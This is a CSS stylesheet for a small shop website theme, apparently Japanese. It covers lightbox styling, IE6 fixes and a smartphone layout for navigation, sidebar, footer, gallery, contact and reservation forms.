#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;   
  background-color: #FFFFFF;                                                                   
  font-size: 13px;
  margin: 0 20px;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }
	
div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }    

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #6a6a6a;
  }
  
div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: #6a6a6a;
  }
  
div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}
  	
div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }     
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #d0d0d0;
	}
		
#navi ul li {
  border-bottom: 1px solid #d0d0d0;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_1.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	}		
	
html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;  
  background-color: #6a6a6a;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;  
	background-image: url(/img/theme_simple2/navi_arrow_white.png);      
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #6a6a6a;   
	color: #ffffff;                     
	}
	
#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}	
	
#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #f7f7f7;
  margin: 0 20px 20px;

  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #6a6a6a;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #6a6a6a;
  padding-top: 10px;
  border-top: 1px solid #d0d0d0;
  clear: both;
  text-align: center;
  }
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #6a6a6a;
	text-decoration: none;
	}    

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #d0d0d0;
  margin: 10px 0;
  float: none;
  text-align: center;
  }
  
.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */
 
.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 40px 0;
  }	
 
html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }      

.page_title_top {
  float: none;
	text-align: center;
	}
	
.page_title_info{
	text-align: center;
	font-size: 20px;
  }
	
.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #d0d0d0;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #6a6a6a;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button_area {
	text-align: center;
	}	
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_area .button {
  width: 100%;
  }    
  
.reservation_form .reservation_name {
  width: 100%;
  }
    
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}
	
}	
